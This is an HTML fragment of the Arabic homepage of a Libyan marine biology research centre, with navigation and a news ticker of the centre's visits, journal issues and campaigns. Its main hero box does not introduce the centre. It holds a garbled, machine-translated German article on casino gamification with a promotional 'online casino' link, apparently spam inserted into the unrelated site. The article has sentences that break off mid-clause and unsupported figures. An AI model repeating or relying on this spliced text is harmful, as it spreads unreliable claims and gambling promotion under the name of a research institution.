							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li><a href="/category/news/">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		

	<div class="content home">
		<section class="hero hero--home">
			<div class="tableize tableize--full">
				<div class="tableize__cell align--middle">
					<div class="hero__box">
						<header>
							<h1 class="heading heading--alpha">Die Auswirkungen der Gamification auf das Casino -Engagement</h1>
						</header>
						<p> Gamification revolutioniert die Casino-Branche, indem sie die Beteiligung und Aufbewahrung von Spielern durch spielartige Funktionen stärkt. Laut einer 2023 -Studie der Gaming Industry Association verzeichnen Casinos, die Gamification -Taktiken anwenden</p>
<p> Eine bemerkenswerte Figur in diesem Trend ist David Schwartz, ein Gaming -Gelehrter und früherer Vizepräsident für Data Science bei Caesars Entertainment. Seine Perspektiven zur Anwendung von Gamification in Casinos können weiter unter seinem <a href = "https://twitter.com/profschwartz"> Twitter -Profil </a> untersucht werden. Schwartz hebt hervor, dass die Integration von Elementen wie Rankings, Belohnungen und Herausforderungen das Gaming -Abenteuer erheblich verbessern kann. </p>
<p> im Jahr 2022 debütierte das Hard Rock Hotel &#038; Casino in Atlantic City ein interaktives Treueprogramm, mit dem Spieler Punkte durch verschiedene Aktivitäten erwerben und nicht nur das Spielen spielen können. Dieser innovative Ansatz hat eine jüngere demografische, die nach engagierten Erfahrungen bestrebt ist. Weitere Informationen zur Gamification im Gaming-Sektor finden Sie unter <a href = "https://www.nytimes.com/2023/01/10/business/gamification-casinos.html"> Die New York Times </a>. </p>
<p> Gamification bietet mehrere Vorteile, darunter einen verbesserten Anreiz und ein Gefühl der Leistung unter den Spielern. Durch die Einbeziehung von Hindernissen und Preisen können Casinos eine lebendigere Einstellung schaffen, die die Spieler zurückkehrt. Entdecken Sie eine Plattform, die diese Taktik unter <a href="https://www.dianawhitebiomath.com/">online casino</a>. </p>
<p> nutzt</p>
<p> Wenn der Sektor weiter voranschreitet, sieht der Ausblick auf die Gamifizierung in Casinos vielversprechend aus. Entwicklungen wie Augmented Reality und maßgeschneiderte Gaming -Begegnungen sollen die Interaktion der Spieler weiter verbessern. Casinos müssen jedoch garantieren, dass diese Methoden verantwortungsbewusst und sorgfältig angewendet werden, um den Glauben und die Zufriedenheit des Spielers aufrechtzuerhalten. </p>
						<a class="btn btn--primary btn--transparent" href="/about">إقرأ المزيد</a>
					</div>
				</div>
			</div>
		</section>
		<section class="section">
			<div class="container">
				<div class="slider-news">
					<h1>شريط الأخبار</h1>
					<div class="slider-news-flexslider">
						<ul class="slides">
																															<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-2/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-66-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (66) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3/">زيارة الحركة العامة للكشافة والمرشدات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-17-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7/">اصدار العدد 17 من المجلة الليبية لعلوم  البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-65-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (65) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab%d9%8a-%d8%aa/">اليوم العلمي لمخرجات المشروع البحثي &#8220;تقييم الخصائص الحيوية لبعض أنواع الطحالب البحرية الليبية المختارة&#8221;...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b3%d8%ad-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d9%8a/">المسح البحري القاعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7/">زيارة مستشار المركز الدولي للدراسات الزراعية المتقدمة في البحر الأبيض المتوسط (CIHEAM Bari)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a/">المنتدي الاقتصادي الليبي الإيطالي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%b3/">حملة البحر والشمس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b4%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%86%d9%8a%d8%b7/">حفل توزيع شهدات دورة تحنيط الأحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%ad%d9%86%d9%8a%d8%b7-%d8%a7%d9%84%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">تحنيط الاحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-3/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/1925-2/">دعم وتطوير (HPLC)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-2/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-gis/">نظم المعلومات الجغرافية GIS...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">إجتماع معالي وزير الثروة البحرية بمقر المركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b9%d9%88%d9%8a-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%ba%d8%b6%d8%b1%d9%88%d9%81%d9%8a%d8%a9-%d8%a7/">اليوم التوعوي حول الأسماك الغضروفية (القروش والرايات )...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d8%a8%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3/">زيارة قسم علم الحيوان بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b5%d9%88/">منشور لمركز بحوث الأحياء البحرية بخصوص ما تم تداوله من تسبب الأسماك لسرطان القولون...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b3%d8%a8%d8%a7%d9%82-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%b6%d8%a7%d8%ad%d9%8a%d8%a9/">سباق اختراق الضاحية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">علامات بحرية لحدود محمية فروة...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-62-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد 62 من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%85/">تعاون مركز بحوث الأحياء البحرية مع المنظمات الدولية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d9%8a%d8%a9/">فقمة الراهب المتوسطية...</a>
									</li>
																	<li>
